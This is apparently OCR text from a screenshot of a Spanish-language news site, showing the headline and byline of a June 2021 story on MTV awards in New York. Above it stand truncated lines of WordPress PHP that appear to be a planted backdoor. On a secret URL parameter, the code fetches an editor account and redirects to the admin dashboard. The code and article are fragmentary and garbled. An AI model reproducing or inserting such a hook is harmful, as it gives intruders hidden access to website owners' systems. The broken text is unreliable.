
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Los premios MTV V
se harán en Nueva
By
Fredy Tozcana
Posted on
10 junio, 2021